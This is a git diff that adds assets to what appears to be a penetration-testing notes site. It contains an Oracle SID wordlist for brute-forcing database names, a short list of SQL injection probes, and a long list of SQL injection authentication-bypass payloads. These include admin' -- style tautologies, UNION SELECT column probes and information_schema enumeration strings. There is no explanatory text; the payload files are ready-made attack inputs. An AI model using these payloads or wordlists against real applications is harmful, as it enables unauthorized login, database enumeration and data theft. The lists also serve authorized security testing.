new file mode 100644
index 00000000..ef27f6ec
Binary files /dev/null and b/.gitbook/assets/screenshot-from-2019-04-04-23-51-48.png differ
diff --git a/.gitbook/assets/sids-oracle.txt b/.gitbook/assets/sids-oracle.txt
new file mode 100644
index 00000000..ecf01d8c
--- /dev/null
+++ b/.gitbook/assets/sids-oracle.txt
@@ -0,0 +1,737 @@
+
+ADV1
+ADVCPROD
+AIX10
+AIX11
+AIX9
+APEX
+ARIS
+ASDB
+ASDB0
+ASDB1
+ASDB2
+ASDB3
+ASDB4
+ASDB5
+ASDB6
+ASDB7
+ASDB8
+ASDB9
+ASG817
+ASG817P
+ASG817T
+ATRPROD
+ATRTEST
+BLA
+BOOKS
+BUDGET
+C630
+CLRExtProc
+CTM4_0
+CTM4_1
+CTM4_6
+D
+D10
+D8
+D9
+DB
+DB01
+DB02
+DB03
+DB1
+DB2
+DB2EDU
+DB2PROD
+DB2TEST
+DB3
+DBA
+DBA1
+DBA2
+DBA3
+DBA4
+DBA5
+DBA6
+DBA7
+DBA8
+DBA9
+DBX
+DEMO
+DEV
+DEV0
+DEV01
+DEV1
+DEV2
+DEV3
+DEV4
+DEV5
+DEV6
+DEV7
+DEV8
+DEV9
+DEVEL
+DIA1
+DIA2
+DIS
+DWH
+DWHDB
+DWHPROD
+DWHTEST
+DWRHS
+EARTH
+ELCARO
+EMRS2
+EOF
+ERP
+ESOR
+FINDEC
+FINPROD
+FNDFS_HR1
+FNDFS_HR2
+FPRD
+GR01
+GR02
+GR03
+HCDMO
+HEDGEHOG
+HPUX10
+HPUX11
+HPUX9
+HR
+HR0
+HR1
+HR2
+HR3
+HR4
+HR5
+HR6
+HR7
+HR8
+HR9
+HRDMO
+hsagent
+HTMLDB
+IAGTS
+IASDB
+INCD
+ISD01
+ISD06
+ISP
+ISP01
+ISP1
+ISP2
+ISQ1
+ITS
+IXOS
+KRAUS
+KRONOS
+LDAP
+LIN10
+LIN11
+LIN9
+LINUX101
+LINUX1011
+LINUX1012
+LINUX1013
+LINUX1014
+LINUX1015
+LINUX102
+LINUX1021
+LINUX1022
+LINUX1023
+LINUX1024
+LINUX1025
+LINUX111
+LINUX11106
+LINUX11107
+LINUX112
+LINUX11201
+LINUX817
+LINUX8171
+LINUX8172
+LINUX8173
+LINUX8174
+LINUX901
+LINUX902
+LINUX9021
+LINUX9022
+LINUX9023
+LINUX9024
+LINUX9025
+LINUX9026
+LINUX9027
+LINUX9028
+LINUX92
+LINUX9208
+LUN
+MDTEST
+MSAM
+MV713
+MYDB
+NEDB
+NORTHWIND
+OAS
+OAS1
+OAS10
+OAS2
+OAS3
+OAS4
+OAS5
+OAS6
+OAS7
+OAS8
+OAS9
+ODB
+OEMREP
+OGDP
+OID
+OJS
+OMS
+ORA
+ORA1
+ORA10
+ORA101
+ORA10101
+ORA10101P
+ORA10101T
+ORA10102
+ORA10102P
+ORA10102T
+ORA10103
+ORA10103P
+ORA10103T
+ORA10104
+ORA10104P
+ORA10104T
+ORA10105
+ORA10105P
+ORA10105T
+ORA1011
+ORA1011P
+ORA1011T
+ORA1012
+ORA1012P
+ORA1012T
+ORA1013
+ORA1013P
+ORA1013T
+ORA1014
+ORA1014P
+ORA1014T
+ORA1015
+ORA1015P
+ORA1015T
+ORA1021
+ORA1021P
+ORA1021T
+ORA1022
+ORA1022P
+ORA1022T
+ORA1023
+ORA1023P
+ORA1023T
+ORA1024
+ORA1024P
+ORA1024T
+ORA1025
+ORA1025P
+ORA1025T
+ORA11
+ORA111
+ORA11106
+ORA11107
+ORA112
+ORA11201
+ORA11202
+ORA11g
+ORA2
+ORA3
+ORA4
+ORA5
+ORA6
+ORA7
+ORA8
+ORA805
+ORA806
+ORA815
+ORA816
+ORA817
+ORA8170
+ORA8170P
+ORA8170T
+ORA8171
+ORA8171P
+ORA8171T
+ORA8172
+ORA8172P
+ORA8172T
+ORA8173
+ORA8173P
+ORA8173T
+ORA8174
+ORA8174P
+ORA8174T
+ORA8_SC
+ORA9
+ORA910
+ORA920
+ORA9201
+ORA9201P
+ORA9201T
+ORA9202
+ORA9202P
+ORA9202T
+ORA9203
+ORA9203P
+ORA9203T
+ORA9204
+ORA9204P
+ORA9204T
+ORA9205
+ORA9205P
+ORA9205T
+ORA9206
+ORA9206P
+ORA9206T
+ORA9207
+ORA9207P
+ORA9207T
+ORA9208
+ORA9208P
+ORA9208T
+ORACL
+ORACLE
+ORADB
+ORADB1
+ORADB2
+ORADB3
+ORALIN
+ORCL
+ORCL0
+ORCL1
+ORCL10
+ORCL10G
+ORCL11
+ORCL11G
+ORCL2
+ORCL3
+ORCL4
+ORCL5
+ORCL6
+ORCL7
+ORCL8
+ORCL9
+ORCLA
+ORCLB
+ORCLC
+ORCLD
+ORCLE
+ORCLF
+ORCLG
+ORCLH
+ORCLI
+ORCLJ
+ORCLK
+ORCLL
+ORCLM
+ORCLN
+ORCLO
+ORCLP
+ORCLP0
+ORCLP1
+ORCLP2
+ORCLP3
+ORCLP4
+ORCLP5
+ORCLP6
+ORCLP7
+ORCLP8
+ORCLP9
+ORCLQ
+ORCLR
+ORCLS
+ORCLSOL
+ORCLT
+ORCLU
+ORCLV
+ORCLW
+ORCL.WORLD
+ORCLX
+ORCLY
+ORCLZ
+ORIONDB
+ORTD
+P
+P10
+P10G
+P8
+P8I
+P9
+P9I
+PD1
+PINDB
+PLSExtProc
+PORA10101
+PORA10102
+PORA10103
+PORA10104
+PORA10105
+PORA1011
+PORA1012
+PORA1013
+PORA1014
+PORA1015
+PORA1021
+PORA1022
+PORA1023
+PORA1024
+PORA1025
+PORA11106
+PORA11107
+PORA11201
+PORA11202
+PORA8170
+PORA8171
+PORA8172
+PORA8173
+PORA8174
+PORA9201
+PORA9202
+PORA9203
+PORA9204
+PORA9205
+PORA9206
+PORA9207
+PORA9208
+PRD
+PRITXI
+PROD
+PROD0
+PROD1
+PROD10
+PROD10G
+PROD11
+PROD11G
+PROD2
+PROD3
+PROD4
+PROD5
+PROD6
+PROD7
+PROD8
+PROD8I
+PROD9
+PROD920
+PROD9I
+PROG10
+QM
+QS
+RAB1
+RAC
+RAC1
+RAC2
+RAC3
+RAC4
+RDB
+RDS
+RECV
+REP
+REP0
+REP1
+REP2
+REP3
+REP4
+REP5
+REP6
+REP7
+REP8
+REP9
+REPO
+REPO0
+REPO1
+REPO2
+REPO3
+REPO4
+REPO5
+REPO6
+REPO7
+REPO8
+REPO9
+REPOS
+REPOS0
+REPOS1
+REPOS2
+REPOS3
+REPOS4
+REPOS5
+REPOS6
+REPOS7
+REPOS8
+REPOS9
+REPSCAN
+RIPPROD
+RITCTL
+RITDEV
+RITPROD
+RITQA
+RITTRN
+RITTST
+SA0
+SA1
+SA2
+SA3
+SA4
+SA5
+SA6
+SA7
+SA8
+SA9
+SAA
+SAB
+SAC
+SAD
+SAE
+SAF
+SAG
+SAH
+SAI
+SAJ
+SAK
+SAL
+SALES
+SAM
+SAMPLE
+SAN
+SANIPSP
+SAO
+SAP
+SAP0
+SAP1
+SAP2
+SAP3
+SAP4
+SAP5
+SAP6
+SAP7
+SAP8
+SAP9
+SAPHR
+SAQ
+SAR
+SAS
+SAT
+SAU
+SAV
+SAW
+SAX
+SAY
+SAZ
+SDB
+SENTRIGO
+SES
+SGNT
+SID0
+SID1
+SID2
+SID3
+SID4
+SID5
+SID6
+SID7
+SID8
+SID9
+SIP
+SOL10
+SOL11
+SOL9
+STAG1
+STAG2
+T1
+T10
+T101
+T102
+T2
+T3
+T4
+T7
+T71
+T72
+T73
+T8
+T80
+T81
+T82
+T9
+T91
+T92
+TEST
+TEST10G
+TEST11G
+TEST9I
+TESTORCL
+THUMPER
+TRC28
+TRIUMF
+TSH1
+TSM
+TST
+TST0
+TST1
+TST2
+TST3
+TST4
+TST5
+TST6
+TST7
+TST8
+TST9
+TYCP
+UNIX101
+UNIX1011
+UNIX1012
+UNIX1013
+UNIX1014
+UNIX1015
+UNIX102
+UNIX1021
+UNIX1022
+UNIX1023
+UNIX1024
+UNIX1025
+UNIX817
+UNIX8171
+UNIX8172
+UNIX8173
+UNIX8174
+UNIX901
+UNIX902
+UNIX9021
+UNIX9022
+UNIX9023
+UNIX9024
+UNIX9025
+UNIX9026
+UNIX9027
+UNIX9028
+V713
+VENOM
+VENU
+VISTA
+W101
+W1011
+W1012
+W1013
+W1014
+W1015
+W102
+W1021
+W1022
+W1023
+W1024
+W1025
+W111
+W11102
+W11106
+W11107
+W112
+W11201
+W817
+W8171
+W8172
+W8173
+W8174
+W901
+W902
+W9021
+W9022
+W9023
+W9024
+W9025
+W9026
+W9027
+W9028
+WEB
+WEB1
+WEB10
+WEB2
+WEB3
+WEB4
+WEB5
+WEB6
+WEB7
+WEB8
+WEB9
+WEBDEV
+WG73
+WG73
+WIN101
+WIN1011
+WIN1012
+WIN1013
+WIN1014
+WIN1015
+WIN102
+WIN1021
+WIN1022
+WIN1023
+WIN1024
+WIN1025
+WIN11
+WIN111
+WIN11106
+WIN11107
+WIN112
+WIN11201
+WIN11202
+WIN7
+WIN817
+WIN8171
+WIN8172
+WIN8173
+WIN8174
+WIN901
+WIN902
+WIN9021
+WIN9022
+WIN9023
+WIN9024
+WIN9025
+WIN9026
+WIN9027
+WIN9028
+WINDOWS101
+WINDOWS1011
+WINDOWS1012
+WINDOWS1013
+WINDOWS1014
+WINDOWS1015
+WINDOWS102
+WINDOWS1021
+WINDOWS1022
+WINDOWS1023
+WINDOWS1024
+WINDOWS1025
+WINDOWS11
+WINDOWS111
+WINDOWS11106
+WINDOWS11107
+WINDOWS112
+WINDOWS11201
+WINDOWS11202
+WINDOWS817
+WINDOWS8171
+WINDOWS8172
+WINDOWS8173
+WINDOWS8174
+WINDOWS901
+WINDOWS902
+WINDOWS9021
+WINDOWS9022
+WINDOWS9023
+WINDOWS9024
+WINDOWS9025
+WINDOWS9026
+WINDOWS9027
+WINDOWS9028
+XE
+XEXDB
+XE_XPT
diff --git a/.gitbook/assets/smbexec_prompt.png b/.gitbook/assets/smbexec_prompt.png
new file mode 100644
index 00000000..88945a86
Binary files /dev/null and b/.gitbook/assets/smbexec_prompt.png differ
diff --git a/.gitbook/assets/smbexec_service.png b/.gitbook/assets/smbexec_service.png
new file mode 100644
index 00000000..674088bd
Binary files /dev/null and b/.gitbook/assets/smbexec_service.png differ
diff --git a/.gitbook/assets/snmp_oid_mib_tree.png b/.gitbook/assets/snmp_oid_mib_tree.png
new file mode 100644
index 00000000..59fede67
Binary files /dev/null and b/.gitbook/assets/snmp_oid_mib_tree.png differ
diff --git a/.gitbook/assets/sqli-1.txt b/.gitbook/assets/sqli-1.txt
new file mode 100644
index 00000000..3952738e
--- /dev/null
+++ b/.gitbook/assets/sqli-1.txt
@@ -0,0 +1,49 @@
+true
+1
+1>0
+2-1
+0+1
+1*1
+1%2
+1=1
+1 & 1
+1&1
+1 && 2
+1&&2
+-1 || 1
+|1||1
+-1 oR 1
+1 aND 1
+1 LikE 1
+(1)oR(1)
+(1)aND(1)
+(1)LikE(1)
+-1/**/oR/**/1
+1/**/aND/**/1
+1/**/LikE/**/1
+1'
+1'>'0
+2'-'1
+0'+'1
+1'*'1
+1'%'2
+1'='1
+1'&'1
+1'&&'2
+-1'||'1
+-1'oR'1
+1'aND'1
+1'LikE'1
+1"
+1">"0
+2"-"1
+0"+"1
+1"*"1
+1"%"2
+1"="1
+1"&"1
+1"&&"2
+-1"||"1
+-1"oR"1
+1"aND"1
+1"LikE"1
\ No newline at end of file
diff --git a/.gitbook/assets/sqli-authbypass-big.txt b/.gitbook/assets/sqli-authbypass-big.txt
new file mode 100644
index 00000000..5a03da57
--- /dev/null
+++ b/.gitbook/assets/sqli-authbypass-big.txt
@@ -0,0 +1,771 @@
+'-'
+' '
+'&'
+'^'
+'*'
+' or ''-'
+' or '' '
+' or ''&'
+' or ''^'
+' or ''*'
+"-"
+" "
+"&"
+"^"
+"*"
+" or ""-"
+" or "" "
+" or ""&"
+" or ""^"
+" or ""*"
+or true--
+" or true--
+' or true--
+") or true--
+') or true--
+' or 'x'='x
+') or ('x')=('x
+')) or (('x'))=(('x
+" or "x"="x
+") or ("x")=("x
+")) or (("x"))=(("x
+or 1=1
+or 1=1--
+or 1=1#
+or 1=1/*
+admin' --
+admin' #
+admin'/*
+admin' or '1'='1
+admin' or '1'='1'--
+admin' or '1'='1'#
+admin' or '1'='1'/*
+admin'or 1=1 or ''='
+admin' or 1=1
+admin' or 1=1--
+admin' or 1=1#
+admin' or 1=1/*
+admin') or ('1'='1
+admin') or ('1'='1'--
+admin') or ('1'='1'#
+admin') or ('1'='1'/*
+admin') or '1'='1
+admin') or '1'='1'--
+admin') or '1'='1'#
+admin') or '1'='1'/*
+1234 ' AND 1=0 UNION ALL SELECT 'admin', '81dc9bdb52d04dc20036dbd8313ed055
+admin" --
+admin" #
+admin"/*
+admin" or "1"="1
+admin" or "1"="1"--
+admin" or "1"="1"#
+admin" or "1"="1"/*
+admin"or 1=1 or ""="
+admin" or 1=1
+admin" or 1=1--
+admin" or 1=1#
+admin" or 1=1/*
+admin") or ("1"="1
+admin") or ("1"="1"--
+admin") or ("1"="1"#
+admin") or ("1"="1"/*
+admin") or "1"="1
+admin") or "1"="1"--
+admin") or "1"="1"#
+admin") or "1"="1"/*
+1234 " AND 1=0 UNION ALL SELECT "admin", "81dc9bdb52d04dc20036dbd8313ed055
+==
+=
+'
+' --
+' #
+' â
+'--
+'/*
+'#
+" --
+" #
+"/*
+' and 1='1
+' and a='a
+ or 1=1
+ or true
+' or ''='
+" or ""="
+1â²) and '1â²='1â
+' AND 1=0 UNION ALL SELECT '', '81dc9bdb52d04dc20036dbd8313ed055
+" AND 1=0 UNION ALL SELECT "", "81dc9bdb52d04dc20036dbd8313ed055
+ and 1=1
+ and 1=1â
+' and 'one'='one
+' and 'one'='oneâ
+' group by password having 1=1--
+' group by userid having 1=1--
+' group by username having 1=1--
+ like '%'
+ or 0=0 --
+ or 0=0 #
+ or 0=0 â
+' or 0=0 #
+' or 0=0 --
+' or 0=0 #
+' or 0=0 â
+" or 0=0 --
+" or 0=0 #
+" or 0=0 â
+%' or '0'='0
+ or 1=1
+ or 1=1--
+ or 1=1/*
+ or 1=1#
+ or 1=1â
+' or 1=1--
+' or '1'='1
+' or '1'='1'--
+' or '1'='1'/*
+' or '1'='1'#
+' or '1â²='1
+' or 1=1
+' or 1=1 --
+' or 1=1 â
+' or 1=1--
+' or 1=1;#
+' or 1=1/*
+' or 1=1#
+' or 1=1â
+') or '1'='1
+') or '1'='1--
+') or '1'='1'--
+') or '1'='1'/*
+') or '1'='1'#
+') or ('1'='1
+') or ('1'='1--
+') or ('1'='1'--
+') or ('1'='1'/*
+') or ('1'='1'#
+'or'1=1
+'or'1=1â²
+" or "1"="1
+" or "1"="1"--
+" or "1"="1"/*
+" or "1"="1"#
+" or 1=1
+" or 1=1 --
+" or 1=1 â
+" or 1=1--
+" or 1=1/*
+" or 1=1#
+" or 1=1â
+") or "1"="1
+") or "1"="1"--
+") or "1"="1"/*
+") or "1"="1"#
+") or ("1"="1
+") or ("1"="1"--
+") or ("1"="1"/*
+") or ("1"="1"#
+) or '1â²='1â
+) or ('1â²='1â
+' or 1=1 LIMIT 1;#
+'or 1=1 or ''='
+"or 1=1 or ""="
+' or 'a'='a
+' or a=a--
+' or a=aâ
+') or ('a'='a
+" or "a"="a
+") or ("a"="a
+') or ('a'='a and hi") or ("a"="a
+' or 'one'='one
+' or 'one'='oneâ
+' or uid like '%
+' or uname like '%
+' or userid like '%
+' or user like '%
+' or username like '%
+' or 'x'='x
+') or ('x'='x
+" or "x"="x
+' OR 'x'='x'#;
+'=' 'or' and '=' 'or'
+' UNION ALL SELECT 1, @@version;#
+' UNION ALL SELECT system_user(),user();#
+' UNION select table_schema,table_name FROM information_Schema.tables;#
+admin' and substring(password/text(),1,1)='7
+' and substring(password/text(),1,1)='7
+
+==
+=
+'
+"
+'-- 2
+'/*
+'#
+"-- 2
+" #
+"/*
+'-'
+'&'
+'^'
+'*'
+'='
+0'<'2
+"-"
+"&"
+"^"
+"*"
+"="
+0"<"2
+
+')
+")
+')-- 2
+')/*
+')#
+")-- 2
+") #
+")/*
+')-('
+')&('
+')^('
+')*('
+')=('
+0')<('2
+")-("
+")&("
+")^("
+")*("
+")=("
+0")<("2
+
+'-''-- 2
+'-''#
+'-''/*
+'&''-- 2
+'&''#
+'&''/*
+'^''-- 2
+'^''#
+'^''/*
+'*''-- 2
+'*''#
+'*''/*
+'=''-- 2
+'=''#
+'=''/*
+0'<'2'-- 2
+0'<'2'#
+0'<'2'/*
+"-""-- 2
+"-""#
+"-""/*
+"&""-- 2
+"&""#
+"&""/*
+"^""-- 2
+"^""#
+"^""/*
+"*""-- 2
+"*""#
+"*""/*
+"=""-- 2
+"=""#
+"=""/*
+0"<"2"-- 2
+0"<"2"#
+0"<"2"/*
+
+')-''-- 2
+')-''#
+')-''/*
+')&''-- 2
+')&''#
+')&''/*
+')^''-- 2
+')^''#
+')^''/*
+')*''-- 2
+')*''#
+')*''/*
+')=''-- 2
+')=''#
+')=''/*
+0')<'2'-- 2
+0')<'2'#
+0')<'2'/*
+")-""-- 2
+")-""#
+")-""/*
+")&""-- 2
+")&""#
+")&""/*
+")^""-- 2
+")^""#
+")^""/*
+")*""-- 2
+")*""#
+")*""/*
+")=""-- 2
+")=""#
+")=""/*
+0")<"2-- 2
+0")<"2#
+0")<"2/*
+
+
+'oR'2
+'oR'2'-- 2
+'oR'2'#
+'oR'2'/*
+'oR'2'oR'
+'oR(2)-- 2
+'oR(2)#
+'oR(2)/*
+'oR(2)oR'
+'oR 2-- 2
+'oR 2#
+'oR 2/*
+'oR 2 oR'
+'oR/**/2-- 2
+'oR/**/2#
+'oR/**/2/*
+'oR/**/2/**/oR'
+"oR"2
+"oR"2"-- 2
+"oR"2"#
+"oR"2"/*
+"oR"2"oR"
+"oR(2)-- 2
+"oR(2)#
+"oR(2)/*
+"oR(2)oR"
+"oR 2-- 2
+"oR 2#
+"oR 2/*
+"oR 2 oR"
+"oR/**/2-- 2
+"oR/**/2#
+"oR/**/2/*
+"oR/**/2/**/oR"
+
+'oR'2'='2
+'oR'2'='2'oR'
+'oR'2'='2'-- 2
+'oR'2'='2'#
+'oR'2'='2'/*
+'oR'2'='2'oR'
+'oR 2=2-- 2
+'oR 2=2#
+'oR 2=2/*
+'oR 2=2 oR'
+'oR/**/2=2-- 2
+'oR/**/2=2#
+'oR/**/2=2/*
+'oR/**/2=2/**/oR'
+'oR(2)=2-- 2
+'oR(2)=2#
+'oR(2)=2/*
+'oR(2)=2/*
+'oR(2)=(2)oR'
+'oR'2'='2' LimIT 1-- 2
+'oR'2'='2' LimIT 1#
+'oR'2'='2' LimIT 1/*
+'oR(2)=(2)LimIT(1)-- 2
+'oR(2)=(2)LimIT(1)#
+'oR(2)=(2)LimIT(1)/*
+"oR"2"="2
+"oR"2"="2"oR"
+"oR"2"="2"-- 2
+"oR"2"="2"#
+"oR"2"="2"/*
+"oR"2"="2"oR"
+"oR 2=2-- 2
+"oR 2=2#
+"oR 2=2/*
+"oR 2=2 oR"
+"oR/**/2=2-- 2
+"oR/**/2=2#
+"oR/**/2=2/*
+"oR/**/2=2/**/oR"
+"oR(2)=2-- 2
+"oR(2)=2#
+"oR(2)=2/*
+"oR(2)=2/*
+"oR(2)=(2)oR"
+"oR"2"="2" LimIT 1-- 2
+"oR"2"="2" LimIT 1#
+"oR"2"="2" LimIT 1/*
+"oR(2)=(2)LimIT(1)-- 2
+"oR(2)=(2)LimIT(1)#
+"oR(2)=(2)LimIT(1)/*
+
+'oR true-- 2
+'oR true#
+'oR true/*
+'oR true oR'
+'oR(true)-- 2
+'oR(true)#
+'oR(true)/*
+'oR(true)oR'
+'oR/**/true-- 2
+'oR/**/true#
+'oR/**/true/*
+'oR/**/true/**/oR'
+"oR true-- 2
+"oR true#
+"oR true/*
+"oR true oR"
+"oR(true)-- 2
+"oR(true)#
+"oR(true)/*
+"oR(true)oR"
+"oR/**/true-- 2
+"oR/**/true#
+"oR/**/true/*
+"oR/**/true/**/oR"
+
+'oR'2'LiKE'2
+'oR'2'LiKE'2'-- 2
+'oR'2'LiKE'2'#
+'oR'2'LiKE'2'/*
+'oR'2'LiKE'2'oR'
+'oR(2)LiKE(2)-- 2
+'oR(2)LiKE(2)#
+'oR(2)LiKE(2)/*
+'oR(2)LiKE(2)oR'
+"oR"2"LiKE"2
+"oR"2"LiKE"2"-- 2
+"oR"2"LiKE"2"#
+"oR"2"LiKE"2"/*
+"oR"2"LiKE"2"oR"
+"oR(2)LiKE(2)-- 2
+"oR(2)LiKE(2)#
+"oR(2)LiKE(2)/*
+"oR(2)LiKE(2)oR"
+
+admin
+admin'-- 2
+admin'#
+admin'/*
+admin"-- 2
+admin"#
+ffifdyop
+
+' UniON SElecT 1,2-- 2
+' UniON SElecT 1,2,3-- 2
+' UniON SElecT 1,2,3,4-- 2
+' UniON SElecT 1,2,3,4,5-- 2
+' UniON SElecT 1,2#
+' UniON SElecT 1,2,3#
+' UniON SElecT 1,2,3,4#
+' UniON SElecT 1,2,3,4,5#
+'UniON(SElecT(1),2)-- 2
+'UniON(SElecT(1),2,3)-- 2
+'UniON(SElecT(1),2,3,4)-- 2
+'UniON(SElecT(1),2,3,4,5)-- 2
+'UniON(SElecT(1),2)#
+'UniON(SElecT(1),2,3)#
+'UniON(SElecT(1),2,3,4)#
+'UniON(SElecT(1),2,3,4,5)#
+" UniON SElecT 1,2-- 2
+" UniON SElecT 1,2,3-- 2
+" UniON SElecT 1,2,3,4-- 2
+" UniON SElecT 1,2,3,4,5-- 2
+" UniON SElecT 1,2#
+" UniON SElecT 1,2,3#
+" UniON SElecT 1,2,3,4#
+" UniON SElecT 1,2,3,4,5#
+"UniON(SElecT(1),2)-- 2
+"UniON(SElecT(1),2,3)-- 2
+"UniON(SElecT(1),2,3,4)-- 2
+"UniON(SElecT(1),2,3,4,5)-- 2
+"UniON(SElecT(1),2)#
+"UniON(SElecT(1),2,3)#
+"UniON(SElecT(1),2,3,4)#
+"UniON(SElecT(1),2,3,4,5)#
+
+'||'2
+'||2-- 2
+'||'2'||'
+'||2#
+'||2/*
+'||2||'
+"||"2
+"||2-- 2
+"||"2"||"
+"||2#
+"||2/*
+"||2||"
+'||'2'='2
+'||'2'='2'||'
+'||2=2-- 2
+'||2=2#
+'||2=2/*
+'||2=2||'
+"||"2"="2
+"||"2"="2"||"
+"||2=2-- 2
+"||2=2#
+"||2=2/*
+"||2=2||"
+'||2=(2)LimIT(1)-- 2
+'||2=(2)LimIT(1)#
+'||2=(2)LimIT(1)/*
+"||2=(2)LimIT(1)-- 2
+"||2=(2)LimIT(1)#
+"||2=(2)LimIT(1)/*
+'||true-- 2
+'||true#
+'||true/*
+'||true||'
+"||true-- 2
+"||true#
+"||true/*
+"||true||"
+'||'2'LiKE'2
+'||'2'LiKE'2'-- 2
+'||'2'LiKE'2'#
+'||'2'LiKE'2'/*
+'||'2'LiKE'2'||'
+'||(2)LiKE(2)-- 2
+'||(2)LiKE(2)#
+'||(2)LiKE(2)/*
+'||(2)LiKE(2)||'
+"||"2"LiKE"2
+"||"2"LiKE"2"-- 2
+"||"2"LiKE"2"#
+"||"2"LiKE"2"/*
+"||"2"LiKE"2"||"
+"||(2)LiKE(2)-- 2
+"||(2)LiKE(2)#
+"||(2)LiKE(2)/*
+"||(2)LiKE(2)||"
+
+')oR('2
+')oR'2'-- 2
+')oR'2'#
+')oR'2'/*
+')oR'2'oR('
+')oR(2)-- 2
+')oR(2)#
+')oR(2)/*
+')oR(2)oR('
+')oR 2-- 2
+')oR 2#
+')oR 2/*
+')oR 2 oR('
+')oR/**/2-- 2
+')oR/**/2#
+')oR/**/2/*
+')oR/**/2/**/oR('
+")oR("2
+")oR"2"-- 2
+")oR"2"#
+")oR"2"/*
+")oR"2"oR("
+")oR(2)-- 2
+")oR(2)#
+")oR(2)/*
+")oR(2)oR("
+")oR 2-- 2
+")oR 2#
+")oR 2/*
+")oR 2 oR("
+")oR/**/2-- 2
+")oR/**/2#
+")oR/**/2/*
+")oR/**/2/**/oR("
+')oR'2'=('2
+')oR'2'='2'oR('
+')oR'2'='2'-- 2
+')oR'2'='2'#
+')oR'2'='2'/*
+')oR'2'='2'oR('
+')oR 2=2-- 2
+')oR 2=2#
+')oR 2=2/*
+')oR 2=2 oR('
+')oR/**/2=2-- 2
+')oR/**/2=2#
+')oR/**/2=2/*
+')oR/**/2=2/**/oR('
+')oR(2)=2-- 2
+')oR(2)=2#
+')oR(2)=2/*
+')oR(2)=2/*
+')oR(2)=(2)oR('
+')oR'2'='2' LimIT 1-- 2
+')oR'2'='2' LimIT 1#
+')oR'2'='2' LimIT 1/*
+')oR(2)=(2)LimIT(1)-- 2
+')oR(2)=(2)LimIT(1)#
+')oR(2)=(2)LimIT(1)/*
+")oR"2"=("2
+")oR"2"="2"oR("
+")oR"2"="2"-- 2
+")oR"2"="2"#
+")oR"2"="2"/*
+")oR"2"="2"oR("
+")oR 2=2-- 2
+")oR 2=2#
+")oR 2=2/*
+")oR 2=2 oR("
+")oR/**/2=2-- 2
+")oR/**/2=2#
+")oR/**/2=2/*
+")oR/**/2=2/**/oR("
+")oR(2)=2-- 2
+")oR(2)=2#
+")oR(2)=2/*
+")oR(2)=2/*
+")oR(2)=(2)oR("
+")oR"2"="2" LimIT 1-- 2
+")oR"2"="2" LimIT 1#
+")oR"2"="2" LimIT 1/*
+")oR(2)=(2)LimIT(1)-- 2
+")oR(2)=(2)LimIT(1)#
+")oR(2)=(2)LimIT(1)/*
+')oR true-- 2
+')oR true#
+')oR true/*
+')oR true oR('
+')oR(true)-- 2
+')oR(true)#
+')oR(true)/*
+')oR(true)oR('
+')oR/**/true-- 2
+')oR/**/true#
+')oR/**/true/*
+')oR/**/true/**/oR('
+")oR true-- 2
+")oR true#
+")oR true/*
+")oR true oR("
+")oR(true)-- 2
+")oR(true)#
+")oR(true)/*
+")oR(true)oR("
+")oR/**/true-- 2
+")oR/**/true#
+")oR/**/true/*
+")oR/**/true/**/oR("
+')oR'2'LiKE('2
+')oR'2'LiKE'2'-- 2
+')oR'2'LiKE'2'#
+')oR'2'LiKE'2'/*
+')oR'2'LiKE'2'oR('
+')oR(2)LiKE(2)-- 2
+')oR(2)LiKE(2)#
+')oR(2)LiKE(2)/*
+')oR(2)LiKE(2)oR('
+")oR"2"LiKE("2
+")oR"2"LiKE"2"-- 2
+")oR"2"LiKE"2"#
+")oR"2"LiKE"2"/*
+")oR"2"LiKE"2"oR("
+")oR(2)LiKE(2)-- 2
+")oR(2)LiKE(2)#
+")oR(2)LiKE(2)/*
+")oR(2)LiKE(2)oR("
+admin')-- 2
+admin')#
+admin')/*
+admin")-- 2
+admin")#
+') UniON SElecT 1,2-- 2
+') UniON SElecT 1,2,3-- 2
+') UniON SElecT 1,2,3,4-- 2
+') UniON SElecT 1,2,3,4,5-- 2
+') UniON SElecT 1,2#
+') UniON SElecT 1,2,3#
+') UniON SElecT 1,2,3,4#
+') UniON SElecT 1,2,3,4,5#
+')UniON(SElecT(1),2)-- 2
+')UniON(SElecT(1),2,3)-- 2
+')UniON(SElecT(1),2,3,4)-- 2
+')UniON(SElecT(1),2,3,4,5)-- 2
+')UniON(SElecT(1),2)#
+')UniON(SElecT(1),2,3)#
+')UniON(SElecT(1),2,3,4)#
+')UniON(SElecT(1),2,3,4,5)#
+") UniON SElecT 1,2-- 2
+") UniON SElecT 1,2,3-- 2
+") UniON SElecT 1,2,3,4-- 2
+") UniON SElecT 1,2,3,4,5-- 2
+") UniON SElecT 1,2#
+") UniON SElecT 1,2,3#
+") UniON SElecT 1,2,3,4#
+") UniON SElecT 1,2,3,4,5#
+")UniON(SElecT(1),2)-- 2
+")UniON(SElecT(1),2,3)-- 2
+")UniON(SElecT(1),2,3,4)-- 2
+")UniON(SElecT(1),2,3,4,5)-- 2
+")UniON(SElecT(1),2)#
+")UniON(SElecT(1),2,3)#
+")UniON(SElecT(1),2,3,4)#
+")UniON(SElecT(1),2,3,4,5)#
+')||('2
+')||2-- 2
+')||'2'||('
+')||2#
+')||2/*
+')||2||('
+")||("2
+")||2-- 2
+")||"2"||("
+")||2#
+")||2/*
+")||2||("
+')||'2'=('2
+')||'2'='2'||('
+')||2=2-- 2
+')||2=2#
+')||2=2/*
+')||2=2||('
+")||"2"=("2
+")||"2"="2"||("
+")||2=2-- 2
+")||2=2#
+")||2=2/*
+")||2=2||("
+')||2=(2)LimIT(1)-- 2
+')||2=(2)LimIT(1)#
+')||2=(2)LimIT(1)/*
+")||2=(2)LimIT(1)-- 2
+")||2=(2)LimIT(1)#
+")||2=(2)LimIT(1)/*
+')||true-- 2
+')||true#
+')||true/*
+')||true||('
+")||true-- 2
+")||true#
+")||true/*
+")||true||("
+')||'2'LiKE('2
+')||'2'LiKE'2'-- 2
+')||'2'LiKE'2'#
+')||'2'LiKE'2'/*
+')||'2'LiKE'2'||('
+')||(2)LiKE(2)-- 2
+')||(2)LiKE(2)#
+')||(2)LiKE(2)/*
+')||(2)LiKE(2)||('
+")||"2"LiKE("2
+")||"2"LiKE"2"-- 2
+")||"2"LiKE"2"#
+")||"2"LiKE"2"/*
+")||"2"LiKE"2"||("
+")||(2)LiKE(2)-- 2
+")||(2)LiKE(2)#
+")||(2)LiKE(2)/*
+")||(2)LiKE(2)||("
+' UnION SELeCT 1,2`
+' UnION SELeCT 1,2,3`
+' UnION SELeCT 1,2,3,4`
+' UnION SELeCT 1,2,3,4,5`
+" UnION SELeCT 1,2`
+" UnION SELeCT 1,2,3`
+" UnION SELeCT 1,2,3,4`
+" UnION SELeCT 1,2,3,4,5`
\ No newline at end of file
